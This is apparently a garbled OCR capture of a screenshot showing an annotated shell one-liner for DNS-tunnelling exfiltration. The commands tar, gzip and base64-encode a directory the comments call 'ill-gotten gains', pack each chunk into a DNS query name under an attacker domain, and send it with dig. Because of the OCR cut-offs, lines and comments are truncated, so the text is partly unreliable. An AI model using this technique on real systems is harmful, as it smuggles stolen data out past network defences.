
# let's break it down further, 
tar -czf - dns_tx
# our ill-gotten gains are in a
# we're 
one directory above tha
# 
tar
 to (-c)reate an archive o
# (-f)ile, 
gzip
 (-z) that archi
# STDOUT, at which point we'll.
| base64 -b 50
# ...pipe that to the STDIN of 
# (you guessed it) base64-encod
# (-b)reak it into 50-character
# now, since that's all wrapped
# telling 
for
 to iterate over e
# results and 
do
 the following 
do q=`printf "%03d-%s.%s.our-do
# first, set $q to a string for
# legal DNS query:
# 
[3-digit $count]
-
[$line of ba
# in this case, the first one l

000-H4sIAC106lIAA+16B1RUSbRtkyQ
echo $q;
# this just prints the query st
# (so we have something for com
# where this ends up in a momen
dig +short $q 2>/dev/null;